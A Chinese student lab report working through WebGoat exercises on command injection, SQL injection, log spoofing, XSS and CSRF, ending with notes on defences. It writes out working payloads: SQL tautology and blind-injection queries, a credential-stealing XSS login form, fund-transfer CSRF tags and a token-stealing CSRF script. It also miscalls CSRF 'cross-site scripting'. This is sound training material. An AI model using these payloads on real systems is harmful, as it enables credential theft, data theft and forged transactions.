实验目的
理解常用网络攻击技术的基本原理。
实验内容
- SQL注入攻击
- XSS攻击
- CSRF攻击
Webgoat前期准备
- 从GitHub上下载jar包
- 拷贝到本地,并使用命令
java -jar webgoat-container-7.0.1-war-exec.jar运行Webgoat,出现INFO: Starting ProtocolHandler ["http-bio-8080"]则开启成功,可以看到占用8080端口,实验过程中不能关闭终端 - 打开浏览器输入
127.0.0.1:8080/WebGoat,使用默认名和密码登录 - 在Webgoat中,solution是答案,hints是提示。打开界面,可以看到有一连串的课程。
- 每完成一项课程就会有一个小对勾
(一)SQL注入攻击
选择Injection Flaws开始实践
命令注入:Command Injection
命令注入攻击是对任何参数驱动的站点的严重威胁。
- 查看hints:使用系统命令获取文件的内容
- 也就是说这个操作是要向操作系统注入命令
- 以
ps -ef为例,获取进程信息 - 我们在页面的源代码中加入我们的命令:在源代码中找到"Backdoors.help",在其后加上
"& ps -ef - 保存后下拉框中可以看到我们刚刚修改的选项,点击
view,可以看到进程信息

数字型注入:Numeric SQL Injection
- 能看到给出的界面中显示了一条SQL语句
SELECT * FROM weather_data WHERE station = ?,使用数字型SQL注入,可以在网页源代码中的选项后面加上or 1=1,这样就可以获得所有地区的天气信息了。 - 还可用purpsutie抓包修改参数。
- 打开purpsuite,点击
Proxy->Options->Add添加一个监听端口,添加成功后运行 - 点击浏览器中的
preferences->Advanced->Network->Connection->settings->Manual proxy configuration:设置成刚刚绑定的端口号。 - 接着在之前的课程页面上点击GO,在purpsuite->
Proxy->Intercept可以看到捕获的包 - 右键选择
send to repeater,点击Repeater->Params可看到station的值为101,修改为“101 or 1=1”,点击GO,再点击Intercept is on,这时可看到显示所有地区天气信息
日志欺骗:Log Spoofing
- 顾名思义,就是添加假的日志信息来迷惑操作系统,目的是让用户名“admin”成功登录。
- 在User Name输入
zyl%0d%0aLogin Succeeded for username: admin,%0d是空格,%0a是换行 - 点击登录出现两行,一行提示zyl登录失败,另一行提示admin登录成功,这些信息就会被保存到日志里了。

字符串注入:String SQL Injection
下面的表格允许用户查看他们的信用卡号码。尝试注入一个SQL字符串,导致显示所有信用卡号。尝试用户名“史密斯”。
- 和数字型一样,我们的目的是构建一个永真式,由于字符串在数据库中是由
'构成的,我们在last name中输入Smith' OR '1'='1所有的用户信息被输出
实验室stage1:String SQL Injection
- 目的是在不知道密码的情况下登录账户Neville
- 在密码框中输入
' or 1=1 -- - 登录失败,查看网页源代码,发现对密码框有长度限制。将长度改为20再试一次,成功了。

实验室stage3:Numeric SQL Injection
- 目的是用员工的账户登录,浏览boss的账户
- 首先用Larry的账号登录,使用
' or 1=1 --作为密码 - 点击
ViewProfile可以查看用户信息,那么我们要做的,就是点击这个按钮后跳转到boss的信息。 - 查看网页源代码,可以看到索引的依据是员工ID,可是我们不知道老板的ID怎么办?数据库中可以使用排序来筛选信息,而老板一般工资都是最高的,将id的value改成
101 or 1=1 order by salary desc --

数据库后门:Database Backdoors
- 根据提示,输入id为101
- 我们可以看到插入查询语句的字符串没有经过任何处理,可以输入多条语句进行增、删、改、查

数字型盲注入:Blind Numeric SQL Injection
- 目的是知道pin在pins 表里的值,先尝试
101 AND ((SELECT pin FROM pins WHERE cc_number='1111222233334444') > 100 );看pin的值是否大于100,显示数是合法的;再用500、1000、5000尝试,发现pin应该是小于5000的 - 不断用二分法进行测试,发现pin为2364
字符串盲注入:Blind String SQL Injection
- 目的依旧是要知道pin的值
- 输入
101 AND (SUBSTRING((SELECT name FROM pinsWHERE cc_number=’4321432143214321′), 1, 1) < ‘H’ );出错,把1换成2101 AND (SUBSTRING((SELECT name FROM pinsWHERE cc_number=’4321432143214321′), 2, 1) < ‘H’ );,不断尝试,结果为Jill
(二)XSS攻击
选择Cross-Site Scripting (XSS)开始实践
网络钓鱼XSS:Phishing with XSS
使用XSS和HTML插入,您的目标是:
将html插入该请求凭据,添加javascript以实际收集凭据,将凭据发送到http://localhost:8080/WebGoat/catcher?PROPERTY=yes…,要通过本课程,凭证必须发布到捕获者servlet。
- 根据要求,我们编写代码,设计一个简单的登录界面获取用户名和密码并发送到指定地方
<script> function log(){ alert("Had this been a real attack... Your credentials were juststolen. User Name = " + document.forms[1].user.value + "Password =" + document.forms[1].pass.value); XSSImage=new Image(); XSSImage.src="catcher?PROPERTY=yes&user="+document.forms[1].user.value+ "&password=" + document.forms[1].pass.value + ""; } </script> <form><br><br> <HR> <H3>This featurerequires account login:</H3 > <br> <br>EnterUsername:<br> <input type="text" id="user"name="user"> <br>Enter Password:<br> <inputtype="password" name = "pass"><br> <inputtype="button" name="login" value="login" onclick="log()"> </form> <br><br><HR> - 点击搜索,看到下面有个登录界面,登录提示

存储型XSS攻击:Stored XSS Attacks
- 这种攻击常见于论坛等留言平台,用户留言的时候输入一段JavaScript脚本,这段脚本就会被保存在数据库中。因为是留言,所以任何用户在打开网页的时候,这个脚本就会被从数据库中取出来而运行
- 根据题目要求,在留言板中输入
<script>alert("You've been attacked!!!");</script> - 其他用户登录界面的时候点击刚刚提交的留言,弹框提示

反射型XSS攻击:Reflected XSS Attacks
发出请求时,XSS代码出现在URL中,作为输入提交到服务器端,服务器端解析后响应,XSS随响应内容一起返回给浏览器,最后浏览器解析执行XSS代码
- 就像上一个实验直接在输入框中输入代码一样,反射型XSS是不持久的,在提交到后台的过程中输入的JavaScript脚本就会被执行
- 同样输入弹窗代码
<script>alert("You've been attacked!!!");</script>,点击purse的同时页面就给出了反馈
(三)CSRF攻击
跨站脚本攻击:Cross Site Request Forgery
您的目标是向新闻组发送电子邮件。 该电子邮件包含一个图像,其URL指向恶意请求。 在本课中,URL应该指向“攻击”servlet,其中包含课程的“屏幕”和“菜单”参数,以及具有任意数值的额外参数“transferFunds”(如5000)。您可以通过查找“屏幕”来构建链接 “和”菜单“值在右侧的参数插入。 当时通过身份认证的CSRF电子邮件的接收者将转移资金。
- 也就是说,要发送一个有恶意图片的电子邮件,目的是要转走用户的钱。
- 在消息框中输入
<img src="attack?Screen=277&menu=900&transferFunds=5000"/>,成功看到左边多了一个小绿√ - 可以在当前页面的下边的Parameters中查看creen和menu的值
XSS提升:CSRF Prompt By-Pass
- 和上一个实验差不多,多了一个确认转账的任务
- 输入代码
<img src="attack?Screen=279&menu=900&transferFunds=5000"> <img src="attack?Screen=279&menu=900&transferFunds=confirm" > - 点击提交、查看留言、转账并确认
CSRF令牌攻击:CSRF Token By-Pass
类似于CSRF课程,您的目标是向包含恶意请求转移资金的新闻组发送电子邮件。 要成功完成,您需要获取有效的请求令牌。 提供转账资金表单的页面包含一个有效的请求令牌。 转移资金页面的URL是本课程的“屏幕”和“菜单”查询参数以及额外的参数“transferFunds = main”的“攻击”servlet。 加载此页面,读取令牌,并在伪造的请求中附加令牌以传输数据。 当您认为攻击成功时,刷新页面,您将在左侧菜单中找到绿色检查。
- 在前面实验的基础上,使用令牌传输数据
- 输入代码
<script> var readToken = function(){ var doc = document.getElementById("frame1").contentDocument var token = doc.getElementsByName("CSRFToken")[0].getAttribute("value"); alert(token); var frame2 = document.getElementById("frame2"); frame2.src = "attack?Screen=277&menu=900&transferFunds=4000&CSRFToken="+token; } </script> <iframe id="frame2" ></iframe> <iframe id="frame1" onload="readToken()" src="attack?Screen=277&menu=900&transferFunds=main" ></iframe> - 按之前的步骤操作

实验问题回答
- SQL注入攻击原理,如何防御
- 程序对用户输入数据的合法性没有判断就直接插入查询语句,攻击者就可以添加额外的SQL语句或使用注释字符得到额外的信息
- 对输入的字符串进行处理,筛除特殊字符
- 普通用户与系统管理员用户的权限要有严格的区分
- 程序对用户输入数据的合法性没有判断就直接插入查询语句,攻击者就可以添加额外的SQL语句或使用注释字符得到额外的信息
- XSS攻击的原理,如何防御
- 用户在输入框输入JavaScript代码,提交的时候直接执行,有办法获得网站的cookie
- 表单提交的时候进行特殊字符的检测
- 对输入框做长度限制
- 在后台对数据进行过滤
- 用户在输入框输入JavaScript代码,提交的时候直接执行,有办法获得网站的cookie
- CSRF攻击原理,如何防御
- CSRF是跨站脚本攻击,就是在用户的浏览器中执行攻击者的脚本,来获得其cookie等信息。一般存在XSS漏洞的网站,也极有可能存在CSRF漏洞。
- 使用token:每一个网页包含一个web server产生的token, 提交时,也将该token提交到服务器,服务器进行判断,如果token不对,就判定位CSRF攻击。
- 将提交方法改为post
- 定期清理cookie
- 使用随机数对表单中的值进行验证
- CSRF是跨站脚本攻击,就是在用户的浏览器中执行攻击者的脚本,来获得其cookie等信息。一般存在XSS漏洞的网站,也极有可能存在CSRF漏洞。
实验总结
这是最后一个实验了,做完特别有成就感。每次实验做完之后都一直想要更深入地实践一下,但是又特别怕自己技艺不精搞坏了,这次实验提供了一个可以让我们随时练习的平台,也通过实例让我们在平时生活中能更注意一下容易被攻击的细节。